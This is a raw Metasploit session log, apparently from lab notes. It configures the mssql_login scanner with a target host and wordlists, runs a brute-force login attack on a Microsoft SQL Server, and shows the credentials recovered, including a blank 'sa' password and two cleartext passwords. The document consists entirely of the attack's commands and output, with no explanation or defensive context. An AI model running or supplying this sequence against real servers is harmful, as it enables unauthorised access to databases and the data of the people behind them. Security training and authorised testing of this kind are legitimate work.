 msf6 > use auxiliary/scanner/mssql/mssql_login
msf6 auxiliary(scanner/mssql/mssql_login) > show options
Module options (auxiliary/scanner/mssql/mssql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1433 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME sa no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/mssql/mssql_login) > set verbose false
verbose => false
msf6 auxiliary(scanner/mssql/mssql_login) > setg rhosts 10.4.27.93
rhosts => 10.4.27.93
msf6 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE /root/Desktop/wordlist/100-common-passwords.txt
PASS_FILE => /root/Desktop/wordlist/100-common-passwords.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set USER_FILE /root/Desktop/wordlist/common_users.txt
USER_FILE => /root/Desktop/wordlist/common_users.txt
msf6 auxiliary(scanner/mssql/mssql_login) > run
[*] 10.4.27.93:1433 - 10.4.27.93:1433 - MSSQL - Starting authentication scanner.
[+] 10.4.27.93:1433 - 10.4.27.93:1433 - Login Successful: WORKSTATION\sa:
[+] 10.4.27.93:1433 - 10.4.27.93:1433 - Login Successful: WORKSTATION\dbadmin:anamaria
[+] 10.4.27.93:1433 - 10.4.27.93:1433 - Login Successful: WORKSTATION\auditor:nikita
[*] 10.4.27.93:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed